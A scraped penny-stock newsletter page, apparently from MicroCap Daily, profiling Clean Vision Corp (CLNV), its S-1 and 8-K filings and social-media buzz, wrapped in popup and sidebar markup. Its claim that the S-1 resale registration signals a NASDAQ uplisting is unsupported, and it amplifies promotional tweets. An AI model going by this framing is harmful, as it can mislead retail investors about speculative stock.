.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Furthermore, the company aligns with ESG investment criteria and adheres to five United Nations Sustainable Development Goals (SDGs). Backed by a seasoned management team with extensive experience in sustainability, international development, and finance, Clean Vision is poised to be a key player in the clean energy economy. They invite collaboration to make a significant impact on the global waste plastic problem, striving for a cleaner environment for future generations.</p>
<h2>No Press Releases:</h2>
<p>Often with OTC companies, it&#8217;s common that updates within the company aren&#8217;t always accompanied by press releases. If you can&#8217;t find press releases, it&#8217;s a good practice to search for SEC filings to ensure you haven&#8217;t overlooked any important information. There are a number of SEC filings to keep in mind that can be found on CLNV&#8217;s <a href="https://www.cleanvisioncorp.com/investor">IR portal</a> of their website. If you can&#8217;t find information on a public issuers website, you can also find anything you need <a href="https://www.sec.gov/">here</a>.</p>
<h2>S-1 Filing:</h2>
<p>There were a number of filings from August 31, 2023 to October 3rd, 2023 which were mainly related to <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317726124&amp;type=PDF&amp;symbol=CLNV&amp;cdn=f20c845d6d9f29fe3ba579f272222e49&amp;companyName=Clean+Vision+Corp&amp;formType=S-1&amp;formDescription=Registration+statement+under+Securities+Act+of+1933&amp;dateFiled=2023-08-31">their S-1 filing</a>. This means the company will likely be up-listing to the NASDAQ. For those that don&#8217;t know what this filing is, here&#8217;s a brief description:</p>
<p>The <a href="https://www.investopedia.com/terms/s/sec-form-s-1.asp">S-1 registration</a> statement is a comprehensive document that includes detailed information about the company, its business operations, financials, risks, management team, and the proposed terms of the public offering. It&#8217;s a crucial step in the process of conducting an initial public offering (IPO) and making shares available for public trading on major exchanges such as NASDAQ or the New York Stock Exchange (NYSE).</p>
<p>A S-1 registration document is often lengthy and complex, making it challenging for everyday retail investors to grasp. To assist in understanding, we&#8217;ve broken down and simplified the initial page of CLNV&#8217;s S-1 for you:</p>
<h2>CLNV S-1 Filing:</h2>
<p>In essence their filing is saying that they are selling a large number of company shares (820,598,246 shares) owned by different people. These shares are part of Clean Vision Corporation, a company based in Nevada.</p>
<p>The people who own these shares can sell them at different times based on certain agreements they had with the company. The agreements are related to three specific dates and are linked to previous investments made by these shareholders.</p>
<p><strong>May Purchase Agreement:</strong> This allows the sale of up to 269,042,604 shares based on an investment deal made on May 26, 2023.</p>
<p><strong>February Purchase Agreement:</strong> This allows the sale of up to 454,166,752 shares based on an investment deal made on February 17, 2023.</p>
<p><strong>August Purchase Agreement:</strong> This allows the sale of up to 97,388,890 shares based on an investment deal made on July 31, 2023.</p>
<p>The company, Clean Vision Corporation, won&#8217;t directly make money from the sale of these shares. But if the people who buy these shares decide to use certain options to get more shares, then the company will receive some money. The people selling these shares will handle the costs associated with selling them, like commissions and discounts. The company will handle the paperwork costs associated with registering these shares for sale.</p>
<h2>8-K Filing:</h2>
<p>It&#8217;s also important to note that <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317786271&amp;type=PDF&amp;symbol=CLNV&amp;cdn=a5722839ca4c351361b875e3e459415f&amp;companyName=Clean+Vision+Corp&amp;formType=8-K&amp;formDescription=Current+report+pursuant+to+Section+13+or+15%28d%29&amp;dateFiled=2023-10-03">the company filed</a> an <a href="https://www.investopedia.com/terms/1/8-k.asp">8-K</a> on October 3rd, 2023 mentioning that on September 26, 2023, Clean Vision Corporation made a deal with an investor. The investor agreed to buy 10,000,000 shares of the company&#8217;s common stock for a total of $198,000. The agreement was signed on that day but didn&#8217;t take effect until the investor paid the money on September 28, 2023.</p>
<p>As per this deal, the company sold these 10,000,000 shares to the investor at a price of $0.0198 per share. Additionally, the investor received 5,000,000 more shares, but these have restrictions on their sale. The company also has to register these 10,000,000 shares with the U.S. Securities and Exchange Commission within 45 days from the signing date, allowing the investor to sell them in the future.</p>
<h2>Twitter Posts:</h2>
<p>While exploring online discussions, we found Twitter users @FrankieBstock, @realsheepwolf, and @borders_LLC all showing enthusiasm for Clean Vision&#8217;s future potential. Although it&#8217;s important to remember that their views aren&#8217;t financial advice, it&#8217;s encouraging to see how CLNV&#8217;s journey has progressed since their initial thoughts on the company.</p>
<p>@realsheepwolf put things into perspective in a simple, comprehensive format for investors to see key takeaways.</p>
<p>&#8220;HUGE THINGS HAPPENINGS</p>
<p>✨non-dilutive financing</p>
<p>✨massive revenue growth</p>
<p>✨Morocco India operational</p>
<p>✨WV operational Q-1 2024</p>
<p>✨Arizona operational Q2-Q3 2024</p>
<p>✨Michigan, Mass., Puerto Rico moving toward definitive agreements.</p>
<p>✨Uplisting to NASDAQ&#8221;</p>
<p>Following the mentioned individuals, <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the video</a> showcasing the company&#8217;s story above has been widely shared by @FrankieBstock and @borders_LLC.</p>
<p>As the company experiences a surge in daily trading activity another larger user jumped in on the action and <a href="https://x.com/og_tigress/status/1709678960252968998?s=20">took note</a> of the company &#8211; expressing surprise at the remarkable increase in trading volume. Specifically, on October 4th, 2023, CLNV achieved a trading volume that equaled nearly $450,000 worth. This is quite significant, especially considering a singular share is being traded for a mere $0.05.</p>
<h2>Conclusion:</h2>
<p>Clean Vision&#8217;s story has garnered significant attention of late, suggesting the possibility of broader recognition among retail traders. It may only be a matter of time before various investment communities direct their focus towards the company. Notably, certain influential users on Twitter, some with a substantial following nearing 20,000 people, are actively discussing the company, adding to its visibility.</p>
<p>However it&#8217;s important to note that consistent with their nature, these stocks demonstrate high volatility, carrying the inherent risk of potential loss of your entire investment. Yet, for some, the allure lies in the thrill of potentially substantial returns, akin to the potential behind the roll of dice at a casino.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by onehundredseventyfive from <a href="https://pixabay.com/">Pixabay</a></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41668&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights\/&quot;,&quot;postId&quot;:41668,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
